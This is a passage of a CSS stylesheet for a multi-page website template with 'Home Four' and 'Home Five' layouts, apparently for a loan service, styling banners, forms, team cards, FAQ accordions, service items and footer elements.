  font-size: 35px;
}

.four-banner-area .banner-form ul {
  border-bottom: 0;
  margin-bottom: 25px;
}

.four-banner-area .banner-form ul li a {
  display: block;
  color: var(--mainColor);
  font-size: 16px;
  background-color: #e1f4e3;
  border-radius: 4px;
  padding: 10px 15px;
}

.four-banner-area .banner-form ul li .nav-default.active {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
}

.four-banner-area .banner-form ul li .nav-default.active:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  z-index: -1;
}

.four-banner-area .banner-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.four-banner-area .banner-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-size: 15px;
  padding-left: 20px;
  width: 100%;
  color: #7f7f7f;
  background-color: #fefefe;
}

.four-banner-area .banner-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group .dropdown {
  position: relative;
}

.four-banner-area .banner-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #7f7f7f;
  background-color: #fefefe;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid #f1f1f1;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.four-banner-area .banner-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 25px;
}

.four-banner-area .banner-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.four-banner-area .banner-form form .cmn-banner-btn {
  border: 0;
  font-size: 18px;
  border-radius: 50px;
  padding: 14px 26px 14px 30px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-banner-area .banner-form form .cmn-banner-btn i {
  top: 3px;
}

.four-banner-area .banner-form form .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Banner --*/
/*-- Time --*/
.four-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 55px 50px;
}

.four-banner-wrap .container-fluid .banner-time-right {
  padding: 50px 35px 50px 55px;
}

/*-- End Time --*/
/*-- About --*/
.four-about-area {
  padding-top: 100px;
}

.four-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.four-about-area .about-content {
  margin-bottom: 30px;
  max-width: 665px;
  margin-left: auto;
  padding-right: 30px;
}

.four-about-area .about-content .about-mission .nav-pills li a {
  color: var(--mainColor);
  background-color: #e7faf4;
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 25px;
}

.four-about-area .about-content .about-mission .tab-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  margin-bottom: 20px;
}

.four-about-area .about-content .about-mission .tab-content ul li {
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 40px;
  margin-bottom: 10px;
  top: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support p {
  margin-bottom: 0;
  font-size: 15px;
}

.four-about-area .about-img .about-inner {
  background-color: var(--whiteColor);
  right: unset;
  left: -45px;
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.four-about-area .about-img .about-inner h3 {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-about-area .about-img .about-inner p {
  color: #959595;
}

.four-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -35px;
  top: unset;
  bottom: -30px;
  z-index: -1;
}

/*-- End About --*/
/*-- Expect --*/
.four-expect-area {
  background-color: var(--blackColor);
}

.four-expect-area .three-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  color: var(--whiteColor);
}

.four-expect-area .expect-item {
  background-color: var(--whiteColor);
  position: relative;
  border-radius: 4px;
  padding: 45px 90px 45px 115px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.four-expect-area .expect-item:hover, .four-expect-area .expect-item.active {
  background-color: #233644;
}

.four-expect-area .expect-item:hover h3, .four-expect-area .expect-item.active h3 {
  color: var(--whiteColor);
}

.four-expect-area .expect-item:hover p, .four-expect-area .expect-item.active p {
  color: #bedaef;
}

.four-expect-area .expect-item:hover a, .four-expect-area .expect-item.active a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item:hover a i, .four-expect-area .expect-item.active a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item .expect-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 30px;
  position: absolute;
  top: 45px;
  left: 35px;
}

.four-expect-area .expect-item h3 {
  font-weight: 700;
  font-size: 20px;
  color: #262424;
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item p {
  margin-bottom: 10px;
  font-size: 15px;
  color: #6d807c;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item a {
  display: inline-block;
  font-size: 16px;
  color: #6d807c;
}

.four-expect-area .expect-item a i {
  display: inline-block;
  position: relative;
  top: 4px;
  font-size: 18px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Expect --*/
/*-- Quote --*/
.four-quote-area {
  padding-top: 100px;
  padding-bottom: 100px;
}

.four-quote-area .row {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-quote-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #10c317), color-stop(75%, rgba(16, 195, 23, 0)));
  background: linear-gradient(90deg, #10c317 45%, rgba(16, 195, 23, 0) 75%);
}

.four-quote-area .quote-content {
  padding: 28px 35px 35px;
  max-width: 515px;
  position: relative;
  z-index: 1;
}

.four-quote-area .quote-content h3 {
  color: var(--whiteColor);
}

.four-quote-area .quote-content p {
  color: var(--whiteColor);
}

.four-quote-area .quote-content a {
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.four-quote-area .quote-content a:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.four-quote-area .quote-content a:before {
  display: none;
}

/*-- End Quote --*/
/*-- Record --*/
.four-record-area {
  position: relative;
}

.four-record-area .record-shape img {
  position: absolute;
}

.four-record-area .record-shape img:nth-child(1) {
  bottom: 0;
  right: 0;
}

.four-record-area .record-shape img:nth-child(2) {
  bottom: 100px;
  right: 0;
}

.four-record-area .three-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.four-record-area .record-img {
  margin-bottom: 30px;
}

.four-record-area .record-content {
  margin-bottom: 30px;
  max-width: 535px;
  margin-left: 40px;
}

.four-record-area .record-content .record-item {
  position: relative;
  margin-bottom: 50px;
}

.four-record-area .record-content .record-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 65px;
}

.four-record-area .record-content .record-item span {
  display: block;
  font-size: 18px;
  color: var(--blackColor);
  padding-left: 110px;
}

.four-record-area .record-content .cmn-banner-btn {
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-record-area .record-content .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Record --*/
/*-- Step --*/
.four-step-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-step-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-step-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.four-step-area .three-section-title {
  position: relative;
}

.four-step-area .three-section-title h2 {
  color: var(--whiteColor);
}

.four-step-area .three-section-title p {
  color: #f1eeee;
}

.four-step-area .step-item {
  background-color: var(--whiteColor);
  position: relative;
  padding: 55px 15px 25px 25px;
  border-radius: 4px;
  margin-top: 40px;
}

.four-step-area .step-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: -57px;
  top: 50%;
  border: 25px solid transparent;
  border-right: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

.four-step-area .step-item .step-span {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 6px 20px 0px #dddddd96;
          box-shadow: 0px 6px 20px 0px #dddddd96;
  text-align: center;
  margin-top: -90px;
  background-color: var(--whiteColor);
  margin-bottom: 20px;
}

.four-step-area .step-item .step-span span {
  display: inline-block;
  line-height: 70px;
  width: 70px;
  height: 70px;
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
}

.four-step-area .step-item h3 {
  color: #1a1b1e;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 8px;
}

.four-step-area .step-item p {
  color: #848484;
  margin-bottom: 0;
}

.four-step-area .step-one {
  margin-top: 80px;
}

/*-- End Step --*/
/*-- Team --*/
.four-team-area .team-item {
  margin-bottom: 30px;
  text-align: center;
  background-color: #f4f4f4;
  padding: 25px 25px 25px;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  -webkit-transform: translate(-10px, 0);
          transform: translate(-10px, 0);
}

.four-team-area .team-item img {
  margin-bottom: 22px;
  border-radius: 50%;
  width: 196px;
  height: 196px;
}

.four-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 5px;
  position: relative;
}

.four-team-area .team-item h3:before {
  position: absolute;
  content: '';
  width: 3px;
  height: 40px;
  left: -25px;
  top: 8px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.four-team-area .team-item p {
  margin-bottom: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 15px;
}

.four-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.four-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
}

.four-team-area .team-item ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.four-team-area .team-item ul li:nth-child(3) a {
  background-color: #e52f29;
}

.four-team-area .team-item ul li:nth-child(4) a {
  background-color: #b92722;
}

.four-team-area .team-item ul li:nth-child(5) a {
  background-color: #11c535;
}

.four-team-area .team-item ul li a {
  color: var(--whiteColor);
  background-color: #0331b8;
  display: block;
  border-radius: 50%;
  font-size: 17px;
}

.four-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.four-team-area .team-item ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.team-join {
  text-align: center;
}

.team-join p {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
}

.team-join p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
  border-bottom: 1px solid var(--blackColor);
}

.team-join p a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Team --*/
/*-- Loan --*/
.four-loan-area {
  padding-bottom: 200px;
}

.four-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- Join --*/
.four-join-area {
  text-align: center;
  margin-top: -130px;
  padding-bottom: 100px;
}

.four-join-area .join-item h3 {
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.four-join-area .join-item a {
  margin-left: 8px;
  margin-right: 8px;
}

/*-- End Join --*/
/*-- FAQ --*/
.four-faq-area {
  background-image: unset;
}

.four-faq-area .faq-img-two {
  margin-bottom: 30px;
}

.four-faq-area .faq-content {
  margin-bottom: 30px;
  max-width: 640px;
  margin-left: auto;
}

.four-faq-area .faq-content .accordion li {
  background-color: #d7f2d9;
  border: 0;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd61;
          box-shadow: 0px 0px 20px 0px #dddddd61;
}

.four-faq-area .faq-content .accordion li a {
  padding: 20px 20px 20px;
  font-size: 19px;
  color: var(--mainColor);
}

.four-faq-area .faq-content .accordion li a:after {
  right: 10px;
}

.four-faq-area .faq-content .accordion li a.active {
  color: var(--blackColor);
}

.four-faq-area .faq-content .accordion li p {
  padding: 0px 70px 25px 20px;
}

/*-- End FAQ --*/
/*-- Review --*/
.four-review-area .three-review-slider .review-item i {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  font-size: 135px;
  top: -22px;
  opacity: .20;
}

.four-review-area .three-review-slider .review-item h2 {
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  max-width: 935px;
  margin-top: 5px;
  line-height: 35px;
}

/*-- End Review --*/
/*-- Blog --*/
.four-blog-area {
  background-color: #dbf6df;
}

.four-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.four-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
}

/*-- End Subscribe --*/
/*-- Map --*/
.four-map-area #map {
  display: block;
  border: 0;
  width: 100%;
  height: 400px;
}

/*-- End Map --*/
/*-- Footer --*/
.four-footer-area .footer-item .footer-address .form-group {
  margin-bottom: 15px;
}

.four-footer-area .footer-item .footer-address .form-group .form-control {
  border-radius: 4px;
  height: 40px;
  background-color: #142028;
  border: 1px solid #273946;
  font-size: 14px;
  padding-left: 20px;
  color: var(--whiteColor);
}

.four-footer-area .footer-item .footer-address .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #273946;
}

.four-footer-area .footer-item .footer-address .form-group ::-webkit-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group :-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group textarea {
  height: auto !important;
}

.four-footer-area .footer-item .footer-address .footer-form-btn {
  background-color: var(--whiteColor);
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  border-radius: 50px;
  padding: 14px 28px;
  border: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-footer-area .footer-item .footer-address .footer-form-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Four CSS -----*/
/*----- Home Five CSS -----*/
/*-- Banner --*/
.five-banner-area {
  position: relative;
  padding-top: 120px;
  padding-bottom: 120px;
}

.five-banner-area .banner-shape img {
  position: absolute;
  z-index: -1;
}

.five-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
}

.five-banner-area .banner-shape img:nth-child(2) {
  top: 225px;
  right: 55px;
  max-width: 745px;
  -webkit-animation: five-banner 5s infinite linear;
          animation: five-banner 5s infinite linear;
}

.five-banner-area .container-fluid {
  padding-left: 55px;
  padding-right: 55px;
}

.five-banner-area .banner-content {
  max-width: 750px;
}

.five-banner-area .banner-content .sub-title {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 15px;
}

.five-banner-area .banner-content .sub-title img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.five-banner-area .banner-content h1 {
  font-weight: 600;
  font-size: 100px;
  color: var(--blackColor);
  margin-bottom: 10px;
}

.five-banner-area .banner-content h1 span {
  font-weight: 300;
  font-size: 100px;
  display: inline-block;
  margin-bottom: 0;
}

.five-banner-area .banner-content p {
  font-weight: 500;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 40px;
}

.five-banner-area .banner-content .banner-form .home-five-navpills {
  border-radius: 4px 4px 0 0;
  display: inline-block;
  -webkit-box-shadow: 0px -7px 20px 0px #dddddd96;
          box-shadow: 0px -7px 20px 0px #dddddd96;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li {
  display: inline-block;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
  display: block;
  font-size: 16px;
  background-color: var(--whiteColor);
  padding: 14px 16px;
  color: var(--mainColor);
  position: relative;
  z-index: 1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active {
  color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active:before {
  opacity: 1;
}

.five-banner-area .banner-content .banner-form .tab-content form {
  padding: 30px 30px 30px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group {
  margin-bottom: 15px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control {
  height: 45px;
  background-color: #f7f7f7;
  border: 1px solid #eeeeee;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control:focus {
  border: 1px solid #eeeeee;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list li {
  display: block;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-webkit-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group :-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:hover:before {
  width: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  line-height: 45px;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call:hover {
  background-color: var(--mainColor);
}

@-webkit-keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

@keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

/*-- End Banner --*/
/*-- Loan --*/
.five-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

.five-loan-area .three-section-title p {
  color: #c2d1db;
}

.five-loan-area .loan-item i {
  font-size: 50px !important;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 35px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.five-loan-area .loan-item a i {
  font-size: 17px !important;
  -webkit-text-fill-color: unset;
}

.five-loan-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #9fb0d9;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid var(--whiteColor);
  position: relative;
  margin: 3px;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- About --*/
.five-about-area {
  padding-top: 100px;
}

.five-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.five-about-area .about-img img:nth-child(1) {
  -webkit-animation: five-about-ani 10s infinite linear;
          animation: five-about-ani 10s infinite linear;
}

.five-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -40px;
  top: unset;
  z-index: -1;
  bottom: -5px;
}

@-webkit-keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

/*-- End About --*/
/*-- Quote --*/
.five-quote-area {
  padding-left: 70px;
  padding-right: 70px;
}

.five-quote-area .three-section-title {
  text-align: left;
  margin-bottom: 0;
}

.five-quote-area .three-section-title .sub-title {
  font-size: 15px;
}

.five-quote-area .three-section-title h2 {
  font-size: 27px;
  color: var(--whiteColor);
}

.five-quote-area .quote-wrap {
  background-color: var(--blackColor);
  padding-top: 55px;
  padding-bottom: 55px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 4px 0 0 4px;
}

.five-quote-area .quote-wrap .quote-btn {
  text-align: right;
}

.five-quote-area .quote-wrap .quote-btn a {
  display: inline-block;
  font-size: 16px;
  padding: 12px 25px 14px 25px;
  border-radius: 50px;
  overflow: hidden;
  text-align: center;
}

.five-quote-area .quote-wrap .quote-btn a i {
  display: inline-block;
  font-size: 21px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
  background-color: transparent;
  margin-right: 10px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50px;
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover:before {
  width: 0;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-quote-area .quote-img {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
  position: relative;
}

.five-quote-area .quote-img img {
  position: absolute;
  bottom: 0;
  right: 18px;
}

/*-- End Quote --*/
/*-- Service --*/
.five-service-area {
  background-color: #f3fcf4;
}

.five-service-area .three-section-title h2 {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

.five-service-area .service-item {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  padding: 50px 50px 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-service-area .service-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.five-service-area .service-item .service-img {
  margin-bottom: 35px;
}

.five-service-area .service-item h3 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
}

.five-service-area .service-item p {
  margin-bottom: 17px;
}

.five-service-area .service-item ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.five-service-area .service-item ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 14px;
  font-size: 16px;
  color: #1a1b1e;
}

.five-service-area .service-item ul li:last-child {
  margin-bottom: 0;
}

.five-service-area .service-item ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: var(--mainColor);
  background-color: #dcf7e4;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.five-service-area .service-item .cmn-banner-btn i {
  top: 4px;
  margin-right: 0;
}

.five-service-area .service-item .service-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  display: inline-block;
  background-color: #e7faf1;
  color: var(--mainColor);
}

.five-service-area .service-item .service-btn:hover {
